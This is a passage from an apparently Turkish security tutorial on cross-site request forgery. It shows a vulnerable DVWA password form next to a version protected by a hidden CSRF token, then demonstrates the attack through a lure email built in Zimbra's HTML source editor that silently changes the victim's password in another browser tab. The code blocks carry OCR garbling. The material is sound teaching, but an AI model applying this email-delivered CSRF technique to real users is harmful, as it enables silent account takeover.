

Form alındaki yeni şifre, yeni şifre onay kısımlarına ilave olarak ekstradan CSRF token değeri tutan bir alan eklenirse bu saldırının önüne geçilebilir. Yani uygulamadaki bu kod bloğu;

Uygulamadaki Talep Noktası (Güvensiz Hal):

```
<form action="#" method="GET">
\mathbf{1}New password:<br>
\overline{2}<input type="password" autocomplete="off" name="password new"><br>
\overline{\mathbf{3}}\Delta\overline{5}Confirm new password:<br>
6
     <input type="password" autocomplete="off" name="password conf"><br>
\overline{7}8
      <br> <b>thr</b><input type="submit" value="Change" name="Change">
\mathbf{Q}\langle/form>
10<sup>1</sup>
```
aşağıdaki gibi düzenlenirse,

Uygulamadaki Talep Noktası (Güvenli Hal):

```
<form action="#" method="GET">
\mathbf{1}\overline{2}New password:<br>
3
     <input type="password" autocomplete="off" name="password new"><br>
4
5
     Confirm new password:<br>
     <input type="password" autocomplete="off" name="password_conf"><br>
6
\overline{I}<input type="hidden" name="csrf_jetonu" value="97sdjfklsdfkd329743kldf">
9
10
     <br>
     <input type="submit" value="Change" name="Change">
{\bf 11}12</form>
```
eposta yoluyla gönderilen zararlı postadaki <img etiketindeki link rastgele değerde oluşturulan csrf token parametresine sahip olmayacağından veya bu parametreye sahip olsa bile doğru değeri (sunucunun kabul ettiği değeri) tutturması oldukça güç olacağından kurban, postayı görüntülediğinde farkına varmadan talebi yapacaktır yine, ama, talebi alan sunucu talepteki csrf token değerinin yanlışlığını görerek talebi geçersiz sayacaktır ve işlemeyecektir. Böylece kurban isteği dışında ve fark etmeden bir form'u submit'lememiş olacaktır.

## **Ekstra**

Piyasada Zimbra adıyla öne çıkan bir eposta servisi üzerinden csrf saldırısını uygulayalım ve bu eposta içeriğinin gerçekten işe yarayıp yaramadığını test edelim. Öncelikle (filtreleme mekanizmaları iyi çalışmayan) bu eposta servisiyle / uygulamasıyla zararlı kod içeren (Tebrikler 10\$ kazandınız.... diyen içerekteki) epostayı oluşturalım. Not: Muhtemel odur ki eposta içeriğini saldırgan daha akıllıca süslemeyi deneyebilir. Böylece kurbanların epostaya tıklama ve görüntüleme dürtüleri üzerinden sonuca ulaşmayı deneyebilir.

Aşağıda örnek bir eposta servisi üzerinden eposta oluşturma ekranı gösterilmiştir.



Eposta servisinin eposta içeriği doldurma bölgesine metin nitelikte veri doldurma yerine html veri koyabilmek için eposta servisinin seçenek olarak sunduğu "Kaynak Kod" olanağından faydalanılır.



Daha sonra kaynak kod bölümüne zararlı kod gömülür.



Pencereye Tamam dendiğinde kaynak kod, eposta metin bölümüne gömülecektir ve görünüm olarak sadece html verinin oluşturduğu çıktı ekrana gelecektir. Gönder butonu ile eposta kurbana gönderilir.



Örneğin yine aynı filtreleme mekanizması iyi çalışmayan eposta servisiyle / uygulamasıyla kurban, epostayı almış olsun.



Kurban epostayı açmadan önce, burada saldırının işe yaraması noktasında bir başka

gereksinime ihtiyaç vardır. O da kurbanın tarayıcıda eposta servisini görüntülerken yan sekmesinde Cross Site Request Forgery zafiyetine sahip web uygulamasını da barındırıyor olmasıdır. Burada örnek olarak DVWA uygulaması kullanılmaktadır.



Kurban epostayı açmadan önce yan sekmedeki Cross Site Request Forgery açığına sahip web uygulamasında surf'ünü dilediğince yaparken





veya başka yan sekmelerde takılırken bir süre sonra eposta servisinin olduğu sekmeye geldiğinde ve gelen zararlı postayı açtığında o sırada Cross Site Request Forgery zafiyetine sahip web uygulaması halen yanda açık olduğundan



**1**



saldırı gerçekleşir. Böylelikle kurban farkına dahi varmadan yan sekmedeki sitede bir işlem yapmış olacaktır. Burada csrf açığı olan web uygulaması ve bu açıklığı barındıran noktası gereği kurbana sadece şifre değiştirttik. O bilmese de... Eğer csrf açığı olan web uygulamasında başka csrf açıklığı barındıran noktalar da varsa o zaman yapılabileceklerin niceliği ve niteliği o kadar saldırgan nezdinde artacaktır.

Not:

Örnek olarak kullanılan eposta istemcisi resim içerikli postadaki resimlerin görüntülenmesini onaylıyor musun onaylamıyor musun tarzı bir vurguda bulunmaktadır. Bu bir önlemdir. Fakat yeterli değildir. Çünkü burada kullanıcıya bir anlamda CSRF saldırısını yiyip yememe seçimi sunulmaktadır. Bu riski, kullanıcıya sunmadan esasında eposta hizmetinin bazı filtrelemelerle minimize etmesi gerekirdi. Fakat filtreleme mekanizması iyi çalışmadığından risk olduğu gibi kullanıcılarına gitmektedir.

Kurban, ekranında hiçbir hareket görmese de saldırıyı yemiş olur ve yanda açık olan Cross Site Request Forgery zafiyetine sahip web uygulamasındaki hesabı zararlı postada ne yap deniyorsa onu farkına varmadan yapmış olur. Bu DVWA uygulamasında biz kurbanın şifresini değiştirme form'unu uzaktan sessizce kendi belirlediğimiz şifre ile submit'ledik (yani submit'lettirdik). Fakat bu yolla yapılabilecekler Cross Site Request Forgery zafiyetine sahip web uygulamasının yetenekleri ölçüsünde arta da bilir azala da bilir. Bir uygulama ne kadar çok Cross Site Request Forgery zafiyetine sahip talep alma ve sunucuya gönderme noktası barındırıyorsa saldırgan o kadar çok şey yapabilir.

Saldırı sonrası kurban tekrar yan sekmedeki Cross Site Request Forgery zafiyetine sahip web uygulamasına (örn; bir forum olabilir bu) geçip halen sorunsuzca surf'ünü yapabilir.



